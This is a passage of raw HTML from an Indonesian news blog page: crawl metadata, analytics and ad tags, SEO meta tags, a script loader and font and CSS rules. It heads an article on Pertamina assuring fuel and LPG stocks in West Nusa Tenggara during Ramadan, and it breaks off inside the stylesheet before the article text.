

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html
body_size: 206345
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/7647007513214835403/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w400-h300/IMG-20240321-WA0009.jpg' rel='image_src'/>
<title>Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB - KANAL ONE</title>
<meta content='Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)' name='description'/>
<meta content='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB, KANAL ONE: Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB, KANAL ONE' name='keywords'/>
<meta content='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' property='og:url'/>
<meta content='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w1200-h675-p-k-no-nu/IMG-20240321-WA0009.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w1200-h675-p-k-no-nu/IMG-20240321-WA0009.jpg' property='twitter:image'/>
<meta content='Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB","url":"https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
